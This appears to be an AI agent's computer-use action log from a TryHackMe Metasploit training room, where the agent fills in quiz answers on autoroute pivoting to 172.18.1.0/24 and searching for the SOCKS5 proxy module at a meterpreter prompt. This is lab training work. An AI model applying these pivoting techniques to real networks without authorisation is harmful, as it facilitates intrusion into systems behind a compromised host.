
Step: Copy 172.18.1.0/24 from the Task 7 routing question, then return to the meterpreter terminal
{"action": "left_click", "coordinate": [325, 8]}
{"action": "left_click", "coordinate": [583, 227]}

{"action": "left_click", "coordinate": [323, 365]}

{"action": "left_click_drag", "start_coordinate": [432, 440], "coordinate": [538, 441]}
{"action": "right_click", "coordinate": [538, 440]}
{"action": "left_click", "coordinate": [559, 395]}
{"action": "key", "text": "alt+Tab"}


Step: Replace the example 10.1.1.0 subnet in the autoroute answer with 172.18.1.0/24
{"action": "left_click", "coordinate": [258, 487]}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [432, 440], "coordinate": [539, 440]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [188, 488]}
{"action": "key", "text": "ctrl+v"}
Step: Add netmask 255.255.255.0 after -n and submit the autoroute answer
{"action": "key", "text": "End"}

{"action": "type", "text": "255"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "type", "text": ".255.2"}

{"action": "type", "text": "55.0"}
{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [487, 364], "scroll_direction": "down", "scroll_amount": 2}

Step: Copy the 'search server/socks5' command from the socks5 question
{"action": "left_click_drag", "start_coordinate": [163, 381], "coordinate": [347, 381]}

{"action": "right_click", "coordinate": [316, 386]}
{"action": "left_click", "coordinate": [328, 392]}
Step: Paste and run 'search server/socks5' at the Tilix meterpreter prompt
{"action": "left_click", "coordinate": [328, 8]}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}


Step: Bring the TryHackMe Metasploit room page in front of the Tilix terminal
{"action": "left_click", "coordinate": [313, 319]}

Step: Copy 'auxiliary' from the question into the socks5 module answer box, followed by a slash
{"action": "key", "text": "Tab"}

{"action": "left_click_drag", "start_coordinate": [632, 380], "coordinate": [697, 380]}
{"action": "key", "text": "super+c"}
{"action": "right_click", "coordinate": [693, 380]}
{"action": "key", "text": "c"}

{"action": "key", "text": "Tab"}
{"action": "right_click", "coordinate": [340, 436]}
